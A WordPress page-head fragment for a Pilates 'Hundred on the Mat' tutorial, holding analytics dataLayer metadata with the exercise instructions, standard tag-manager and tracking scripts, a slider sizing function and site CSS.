	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"71.202.137.249","pageTitle":"Hundred on the Mat |","pagePostType":"exercises","pagePostType2":"single-exercises","pageCategory":["mat-exercises"],"pageAttributes":[100,"disclaimer","hundred","pilates-hundred","pilates-mat"],"pagePostAuthorID":10,"pagePostAuthor":"Lesley Logan","pagePostDate":"2018-06-01","pagePostDateYear":2018,"pagePostDateMonth":6,"pagePostDateDay":1,"pagePostDateDayName":"Friday","pagePostDateHour":2,"pagePostDateMinute":35,"pagePostDateIso":"2018-06-01T02:35:51-07:00","pagePostDateUnix":1527820551,"pagePostTerms":{"category":["Pilates Mat Exercises | Free Tutorials"],"post_tag":[100,"disclaimer","hundred","Pilates Hundred","Pilates Mat"],"meta":{"title":"Hundred","excerpt":"100 on the mat is an all levels Pilates Exercise. If legs at the high diagonal is too hard, lift them higher. Or lower them towards the floor if too easy. ","youtube_video_id":"73TP6x-OtIk","difficulty":"All levels","equipment_needed":"Mat (The mat shown in this video is the Contrology Folding Mat.)","reps":"10 cycles of Breathing Pump 5x on the inhale and 5x on the exhale","warning":"If it bothers your lower back to lift your legs, leave them on the mat. ","questions":"Contact us here","first_paragraph_of_body_text":"The Hundred on the Pilates Mat is an exercise designed to warm you up, get your blood pumping and connect your mind to your body and your Pilates practice. You can do this exercise at any level of your Pilates practice. Make it easier by keeping the legs down on the mat or harder by extending them out at a diagonal. Even hard lowering them to just a couple inches off your mat. Wherever your body is that day and where you are in your Pilates practice will determine this. Use the Hundred to warm up and get ready!","quote\/tip":"Wrap your outer thighs around and feel your glutes help support your legs and connect them to your center.","2nd_3rd_4th_paragraph_of_body_text":"Lying on your back, arms reaching overhead and legs long on the floor. Take an inhale here and then with your exhale curl your head, shoulders, and legs off the floor. Reach your arms across the room and long by your side at the level of your hips. \n\nInhale as you pump your arms vigorously for 5 pumps and exhale for 5 pumps. Repeat 10x.\n\nOnce finished, stretch your body across the room and lower everything down simultaneously. \n\nRemember, your goal here is to warm up, connect to your center and feel where your body is at the beginning of your mat workout. \n\nFrom the 100 you will go right into the Roll Up. Think about lengthening out through your lower back and getting as long in your spine as you can. \n\nYou want to also, hug your legs as tight together and feel the pump of your arms from your back. Your arms are like wings! The more you pump from your back the more you'll be able to reach from your back in the rest of your mat workout. \n\nDon't forget you can always leave the legs down on the mat if your stomach and seat are not ready to lift them off the ground against gravity. One day, they will lift on their own!\nBe sure to check out more of my Pilates Mat exercises. I want to help you continue your Pilates Mat training!","title_2":"on the Mat","call_out_1_text":"Loving this Pilates exercise tutorial? Take online Pilates classes with Lesley Logan.","call_out_1_link":"https:\/\/onlinepilatesclasses.com\/memberships\/register\/pf-subscribe\/?utm_source=blog_free_tutorials&utm_medium=internal_link&utm_campaign=free_tutorials&utm_term=website_visitors&utm_content=hundred_on_the_mat","call_out_1_link_text":"Learn More","call_out_2_text":"Enjoying Lesley's teaching style? Willing to travel? Explore the world while maintaining your practice by joining Lesley on a Pilates retreat.","call_out_2_link_text":"Learn More","call_out_2_link":"https:\/\/lesleyloganpilates.com\/pilates-retreats\/","call_out_1_icon_image":29920,"call_out_2_icon_image":29922,"category_bread":"mat","featured_image":"","boomdevs_metabox":"a:1:{s:19:\"disable_auto_insert\";s:0:\"\";}","call_to_action_call_to_action_random_0_call_to_action_images":1190619,"call_to_action_call_to_action_random_0_call_to_action_description":"Loving this Pilates exercise tutorial? Take weekly online Pilates mat classes with OPC Teachers","call_to_action_call_to_action_random_0_call_to_action_button":"LEARN MORE","call_to_action_call_to_action_random_0_call_to_action_link":"https:\/\/onlinepilatesclasses.com\/subscribe\/","call_to_action_call_to_action_random_1_call_to_action_images":1190620,"call_to_action_call_to_action_random_1_call_to_action_description":"Enjoying Lesley's teaching style? Willing to travel? Explore the world while maintaining your practice by joining Lesley on a Pilates retreat.","call_to_action_call_to_action_random_1_call_to_action_button":"LEARN MORE","call_to_action_call_to_action_random_1_call_to_action_link":"https:\/\/lesleylogan.co\/retreats","call_to_action_call_to_action_random":2,"call_to_action":"","date_and_time":"","length":"","level":"","header_background_color":"#56c6d7","wds_primary_category":808,"show_disclaimer":0,"hide_header_title_with_title_section":0,"pgc_meta":"","exercises_post_video":"https:\/\/www.youtube.com\/watch?v=73TP6x-OtIk"}},"postCountOnPage":1,"postCountTotal":1,"postID":30025,"postFormat":"standard","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T639Q3R');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>.page-template-default .kb-button span.kt-btn-inner-text { color: #fff !important; }
            .teachersbox p img {height: 1em !important; width: 1em !important;}
            .page-template-default .post-1186351 .wp-block-column .kb-button span.kt-btn-inner-text{color: #f15d56 !important;}</style>	<script type="text/javascript">
		document.addEventListener('DOMContentLoaded', function() {
			// Sections ordered from top to bottom on the page
			const sections = [{
					selector: '.opc-meets-section',
					conversionId: '58d4a62e-257f-4ece-ba3f-b1dc94a8b0af'
				},
				{
					selector: '#and-you-will-get',
					conversionId: 'a4cb1e09-1f27-447c-b5c0-e70e44e29012'
				},
				{
					selector: '.wtx-section-main-wrap',
					conversionId: 'eb7832cb-2099-46ba-bae2-ed5029619c21'
				},
				{
					selector: '#what-our-members-are-saying',
					conversionId: '79a9b3bc-69dc-4876-b298-5f0c64577aca'
				},
				{
					selector: '.kt-inside-inner-col',
					conversionId: 'f3c7423d-9fa5-415a-9c41-b304cd65d6f7'
				},
			];

			// Get valid section elements
			const sectionElements = sections.map(section => {
				const el = document.querySelector(section.selector);
				if (!el) console.warn(`Section not found: ${section.selector}`);
				return el ? {
					el,
					conversionId: section.conversionId
				} : null;
			}).filter(Boolean);

			if (!sectionElements.length) return;

			let deepestIndex = -1;
			let hasTriggered = false;
			let timeoutId;

			function updateDeepestIndex() {
				const scrollPosition = window.scrollY + window.innerHeight;
				for (let i = sectionElements.length - 1; i >= 0; i--) {
					const sectionBottom = sectionElements[i].el.getBoundingClientRect().bottom + window.scrollY;
					if (scrollPosition >= sectionBottom) {
						if (i > deepestIndex) deepestIndex = i;
						break;
					}
				}
			}

			function triggerConversion() {
				if (hasTriggered || deepestIndex === -1) return;
				(window.CE_API || (window.CE_API = [])).push(() => {
					CE2.converted(sectionElements[deepestIndex].conversionId);
				});
				hasTriggered = true;
				window.removeEventListener('scroll', handleScroll);
				window.removeEventListener('beforeunload', triggerConversion);
			}

			function handleScroll() {
				if (hasTriggered) return;
				updateDeepestIndex();
				clearTimeout(timeoutId);
				timeoutId = setTimeout(triggerConversion, 500);
			}

			window.addEventListener('scroll', handleScroll);
			window.addEventListener('beforeunload', triggerConversion);
			handleScroll();
		});
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0128/6132.js" async="async" ></script><script>(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('consent', 'default', {
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'ad_storage': 'denied',
        'analytics_storage': 'denied',
        'wait_for_update': 500,
      }); 
gtag('js', new Date()); 
gtag('config', 'G-GS1TJ5L99X');
</script><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.bd_toc_container{width:100%!important;}.bd_toc_wrapper{padding-top:12px!important;padding-right:12px!important;padding-bottom:12px!important;padding-left:12px!important;}.bd_toc_container{margin-top:0px!important;margin-bottom:30px!important;}.bd_toc_container{background-color:#f9f9f9!important;}.bd_toc_container{border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#aaaaaa!important;border-style:solid!important;}.bd_toc_header_title{font-size:18px!important;}.bd_toc_wrapper .bd_toc_header .bd_toc_header_title{color:#2c2f32!important;}.bd_toc_wrapper .bd_toc_header:hover .bd_toc_header_title{color:#2c2f32!important;}.bd_toc_header{padding-top:0px!important;padding-right:2px!important;padding-bottom:0px!important;padding-left:0px!important;}.bd_toc_header.active{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;}.bd_toc_content_list .bd_toc_content_list_item ul > li > a{font-size:14px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#ffffff;border-style:solid;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li.current > a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#ffffff;border-style:solid;}.bd_toc_content{background-color:#f9f9f9!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a{background-color:#f9f9f9!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li.current > a{background-color:#f7f7f700!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a, .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li .collaps-button .toggle-icon{color:#2c2f32;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a:hover, .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li .collaps-button .toggle-icon:hover{color:#2c2f32;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li.current > a,.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.current>.collaps-button .toggle-icon{color:#2c2f32;}</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-30025">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">.eplus-styles-uid-85c2a0 {
	margin-right: auto;
	margin-left: auto;
	max-width: 100% !important;
	width: 1320px !important;
	padding: 80px 30px !important;	
}

.panels-wrap .pg-tabs-panel-active {
	display: block !important;
}

.page-id-265200 header.opc_singledetailspage {
	display: none;
}

/* Making WP Video Player Responsive and Max Width based on this reference https://wordpress.stackexchange.com/questions/245388/how-to-make-native-video-player-full-width */
.wp-video, video.wp-video-shortcode, .mejs-container, .mejs-overlay.load {
	width: 100% !important;
	height: 100% !important;
}
.mejs-container {
	padding-top: 56.25%;
}
.wp-video, video.wp-video-shortcode {
	max-width: 100% !important;
}
video.wp-video-shortcode {
	position: relative;
}
.mejs-mediaelement {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.mejs-controls {
	display: none;
}
.mejs-overlay-play {
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: auto !important;
	height: auto !important;
	display: none !important;
}
/* End of WP Video Player Full Width CSS*/

/* Making YT Embbeded Video Player Responsive and Max Width based on this reference https://yoast.com/how-to-make-youtube-videos-responsive/ */

.youtube-video {
	aspect-ratio: 16 / 9;
	width: 100%;
}

/* End of YT Embedded Video Player Full Width CSS*/

.pgc1820a5a9d35 .nav-item-active {
	background-color: #f15d56 !important;
}
.pg7e5171ee4623 .nav-item-active {
	background-color: #f15d56 !important;
}




.page-id-34557 .archivepagepostimage img {
	height: auto !important;
}
.page-id-34557 .archivepagepostimage {
	height: 265px;
	overflow: hidden;
}
.term-a-la-carte-classes #wpfBlock_9 {
	display: block !important;
}

.login-type-customer .menu-topnav-container ul li:last-child , .login-type-trial-paid .menu-topnav-container ul li:last-child {
    display: none;
}

@media (max-width: 768px){
	
		a.Filterbtn {
		display: block !important;
		background: #fff;
		padding: 10px 8px;
		font-weight: bold;
		font-size: 22px;
		text-align: center;
	}
	#block-2{
		display: none;	
	}
	.new_class{
		display: block !important;	
	}	
	
	.eplus-styles-uid-ec1032 .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow {
		padding: 0 !important;
	}
	.wp-block-group.alignfull.eplus-wrapper.is-layout-constrained.eplus-styles-uid-e3ddcd {
		width: 100% !important;
		padding: 0 20px;
	}
	.productcustomtemp {
		display: flex;
		flex-direction: column-reverse;
		margin: 70px 0 0 0;
		padding: 0 0;
	}	
	.showcountwithfiler {
		max-width: 1320px;
		margin: 0 auto;
		padding: 80px 25px;
		width: 100%;
	}	
	.productcustomtempsidebar {
		width: 100%;
		background: #efece2;
	}	
	.woocommerce ul.products {
		width: 100%;
	}	
	.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 49%;
		margin: 12px 0;
	}	
	.woosingleproductpage {
		padding: 80px 25px;
	}	
	.woocommercefunctiondefault {
		padding: 80px 25px;
	}	
	.websitemainwraper.is-style-default.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained {
		padding: 0 !important;
	}	
	div#pricingoffer {
		padding: 0 25px;
	}	
	.wp-block-buttons>.wp-block-button.wp-block-button__width-50 {
		width: 100%;
	}	
	.eplus-styles-uid-8e4672 {
		width: 100% !important;
	}	
	.wp-block-group.alignfull.eplus-wrapper.is-layout-constrained {
		padding: 0 25px;
	}	
	.wp-block-group.alignfull.eplus-wrapper.is-layout-constrained.eplus-styles-uid-8d2f33 {
		width: 100%;
	}	
	main#primary {
		padding: 0 25px;
	}	
}

@media (max-width: 480px){
	.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 100%;
		margin: 12px 0;
	}	
	.singlealltoactionmaincol {
		display: flex;
		align-items: center;
		border: 2px solid #c0e4da;
		margin: 0 0 15px 0;
		padding: 15px;
		flex-direction: column;
	}	
}


#mepr-template-login .mepro-form button.disabled, #mepr-template-login .mepro-form input[type="button"].disabled, #mepr-template-login .mepro-form input[type="reset"].disabled, #mepr-template-login .mepro-form input[type="submit"].disabled, #mepr-template-login .mepr-form button.disabled, #mepr-template-login .mepr-form input[type="button"].disabled, #mepr-template-login .mepr-form input[type="reset"].disabled, #mepr-template-login .mepr-form input[type="submit"].disabled {
	background-color: #f15d56 !important;
}


#mepr-template-login .mepro-form input[type="submit"]{
	background-color: #f15d56 !important;
	border-color: #f15d56 !important;
}
.page-id-42318 header.opc_singlepageheadervideo {
	display: none;
}

.wpfCheckboxHier li>ul {
	margin-left: 0 !important;
	padding-left: 0 !important;
}

.mejs-container iframe {
	width: 100%;
	height: 100%;
}


.group-video-frame figure.wp-block-embed {
	max-width: 740px;
	margin: 0 auto 1em;
}
.group-video-frame .wp-block-embed__wrapper {
	padding-top: 25px;
	padding-bottom: 67.5%;
	height: 0;
}
.group-video-frame .wp-block-embed iframe {
	background: url(https://onlinepilatesclasses.com/wp-content/uploads/2023/04/TV-Online-Pilates-Classes.png) center center no-repeat;
	background-size: contain;
	padding: 8% 26% 12% 8%;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

a.Filterbtn {
	display: none !important;
}

.summary.entry-summary .wcpa_label {
	display: none !important;
}
.search .archivepagepostimage img {
	height: auto !important;
	object-fit: cover;
	width: 100% !important;
}
.search .opc_blogarchivepage article {
	min-height: 310px;
}


div.mejs-iframe-overlay {
	display: none !important;
}

.page-id-10 .mepr-guest-layout .site-branding img.site-logo {
	max-height: 100px;
	width: auto !important;
}


.fixed-header {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%; 
	background: #fff;
	z-index: 9999;	
}


.postid-1212574 .woocommerce-Reviews div#comments{
	display:none !important;
}

.postid-1212574 .woosinglesenja {
	display: block;
	padding: 20px 0 20px 0;
}
.postid-1212574 .woocommerce-Reviews div#review_form_wrapper{
	display:none !important;
}

.sj-masonry-item {
	width: calc(33% - 12px) !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	outline: none !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	outline: none !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus {
	outline: none !important;
}


.page-template-default.page-id-284184 article .entry-content a {
	color: #ffffff !important;
}

.page-template-default.page-id-1186351 article .entry-content .eplus-styles-uid-b5ab7d a {
	color: #ffffff !important;
}


.page-template-default.page-id-1186351 article .entry-content .eplus-styles-uid-6ce106 a {
	color: #f15d56 !important;
}
img.wp-image-1190323 {
	max-width: 220px;
}
.fixed-header .container-fluid.opc_Heaader_top.headerhide.visible-title{
	display:none;
}

.fixed-header .mainlogo img {
	margin: 0;
}
.fixed-header .logostyle {
	position: relative;
	z-index: 999;
}
.fixed-header .mainlogo img {
	max-width: 130px;
	padding: 10px 0 0 0;
}

.page-template-default.page-id-284184 article .entry-content .eplus-styles-uid-edce04 a{
	color:#000 !important;
}



.opc_Heaader .searchoptions.open-search-option {
	display: block !important;
	position: absolute !important;
	right: 0 !important;
	top: 50px !important;
}


.page-id-284184 .subscribepricing .custom-wrapper {
	display: flex;
	grid-gap: 20px;
	align-items: center;
	flex-wrap: wrap;
	flex-direction: column;
}

.group-video-frame .wp-block-embed iframe {
	padding: 8% 33% 12% 18% !important;
}


.boxzilla-content img {
	max-width: 450px;
	width: auto;
	height: revert-layer !important;
}
header.singlevideoheader {
	padding: 20px 0;
}
header.singlevideoheader h1.page-title {
	margin: 0;
}


.post-template-single-video-post .opc_postsinglepage iframe {
	height: 480px !important;
	width: 100% !important;
	margin: 0 auto !important;
}



.editor-styles-wrapper .wp-block.block-editor-block-list__block[data-block="52564fa9-1846-4b0d-8d64-4e43b1b34150"] {
	position: relative;
	margin-right: auto !important;
	margin-left: auto !important;
	width: 1200px !important;
}

.editor-styles-wrapper .is-layout-flex {
	display: flex !important;
	width: 900px !important;
	align-items: center !important;
	justify-content: space-between;
}

.editor-styles-wrapper .wp-block {
	max-width: initial !important;
}


@media (max-width: 1280px){
	.wp-block-column.eplus-wrapper.is-layout-flow.wp-block-column-is-layout-flow.eplus-styles-uid-683bef {
		padding: 0 25px;
	}
	.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-layout-11.wp-block-columns-is-layout-flex.eplus-styles-uid-45270b {
		padding: 0 25px;
	}
}

@media (max-width: 991px){
	.fixed-header #mega-menu-wrap-primary .mega-menu-toggle {
		background: #fff0 !important;
	}
	.fixed-header div#mega-menu-wrap-primary {
		position: absolute;
		right: 0;
		top: -70px;
		z-index: 999999;
		width: 100%;
		background: #fff0;
		max-width: 220px;
	}

	.fixed-header .row.align-items-center.searchsection {
		margin: 0;
	}
	.opc_Heaader .searchoptions.open-search-option {
		top: 105px !important;
	}	
}

#panels-container-offer-sec {
	display: flex;
	overflow: hidden;
	width: 100vw; /* Ensure full width */
}

.panel-offer-sec {
	min-width: 100vw; /* Each panel takes up the full screen width */
	flex-shrink: 0;
	padding: 20px;
	box-sizing: border-box;
}

div#progress-bar-container {border: 1px solid #838080; border-radius: 10px; }
div#progress-bar-container #progress-bar {height: 20px; width: 0%; background-color: #e3e3e3; transition: width 0.2s ease; border-radius: 10px; }
.pricing-section-box {margin-bottom: 30px; display: flex; align-content: center; justify-content: center; gap: 30px; align-items: center; }
.pricing-section-box .box-wrap { border-radius: 10px; border: 1px solid #e3e3e3; text-align: center; padding: 10px 20px;width: 220px; min-height: 170px;  }
.pricing-section-box .box-wrap strong {display: block; }
.box-wrap.all-inc-box h3#price-section-count {color: #f15d56; }
body.fixed-page-content {
	overflow: hidden;
}
.pricing-section-description p {
	color: #000;
	text-align: center;
	margin-bottom: 30px;
	font-weight: bold;
}
.most-fitness-program.wp-block-group .wp-block-kadence-column.wat-you-get-for p{
	min-height: 60px;
}



.blocktopbanner .wp-block-video {
	margin: 0;
}

.blocktopbanner {
	padding-top: 70px !important;
}
.logged-in .blocktopbanner {
	padding-top: 130px !important;
}


.page-id-1257080 .opc_Heaadermain.opc_Heaadermain_newhome {
	border-bottom: 1px solid #eee;
}
.blocktopbanner {
	padding-top: 63px !important;
}
.page-id-1257080 .opc_Heaadermain.opc_Heaadermain_newhome {
	z-index: 9999;
}


.single-memberpressproduct .Mataccbg img {
	width: 100%;
	height: 18px;
}

.single-memberpressproduct .wpsm_panel-collapse.collapse {
	height: 0px !important;
}
.single-memberpressproduct .wpsm_panel-collapse.collapse.in {
	height: auto !important;
}

.single-memberpressproduct .Matacc {
	max-width: 1170px;
	margin: 0 auto;
	padding: 45px 0;
}
.single-memberpressproduct .Matacc p {
	margin: 0 0 20px 0;
}

.single-memberpressproduct .Matacc h2{
	color: #56c5d7;
	margin: 0;
	padding: 0;
}

.single-memberpressproduct .Matacc span.ac_title_class {
	display: flex !important;
	flex-direction: row-reverse;
	/* width: 100% !important; */
	justify-content: space-between;
	text-transform: capitalize !important;
	color: #000;	
}

.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-heading {
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	/* border-top-left-radius: 0px; */
	/* border-top-right-radius: 0px; */
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}
.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-body {
	background-color: #ffffff !important;
	color: #000000 !important;
	padding: 8px 15px !important;
	font-size: 16px !important;
	font-family: inherit !important;
	overflow: hidden;
	border: 2px solid #ffffff !important;
}

.single-memberpressproduct .Matacc .wpsm_panel-group .ac_open_cl_icon {
	background-position: 0 0;
	background-repeat: repeat-x;
	background: none !important;
	padding-right: 0 !important;
}

.single-memberpressproduct .Matacc .wpsm_panel-group .ac_open_cl_icon {
	background-color: #e8e8e800 !important;
	color: #ffffff !important;
	float: right !important;
	padding-top: 12px !important;
	padding-bottom: 12px !important;
	line-height: 1.0 !important;
	padding-left: 15px !important;
	padding-right: 0 !important;
	display: inline-block !important;
}
.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-heading {
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	/* border-top-left-radius: 0px; */
	/* border-top-right-radius: 0px; */
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}
.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-body {
	background-color: #ffffff !important;
	color: #000000 !important;
	padding: 8px 15px !important;
	font-size: 16px !important;
	font-family: inherit !important;
	overflow: hidden;
	border: 2px solid #ffffff !important;
}

.single-memberpressproduct .Matacc .wpsm_panel-group .ac_open_cl_icon {
	background-position: 0 0;
	background-repeat: repeat-x;
	background: none !important;
	padding-right: 0 !important;
}


.single-memberpressproduct .Matacc .wpsm_panel-group  .wpsm_panel-heading {
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}


.postid-248249 #primary {
	max-width: inherit;
	margin: 0 auto;
}
.postid-248250 #primary {
	max-width: inherit;
	margin: 0 auto;
}
.postid-248248 #primary {
	max-width: inherit;
	margin: 0 auto;
}


.single-memberpressproduct .Matacc #wpsm_accordion_1272350 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}

.single-memberpressproduct .Matacc #wpsm_accordion_1272351 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}


.single-memberpressproduct .Matacc #wpsm_accordion_1272348 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}

.single-memberpressproduct .Matacc #wpsm_accordion_1272349 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}



.single-memberpressproduct .Matacc #wpsm_accordion_1272346 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}
.single-memberpressproduct .Matacc #wpsm_accordion_1272347 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}



.Matacc #wpsm_accordion_1272350 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272347 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272346 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272349 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272348 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272351 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}

.newfooterbottom ul.socialfooternew {
	text-align: left !important;
	padding: 0 0 0 0 !important;
}

.wp-block-image.sg-popup-id-1258579 {
	max-width: 120px;
	margin: 0 auto;
}

.dolifebetterouter ul li span{
	display: flex;
	align-items: baseline;
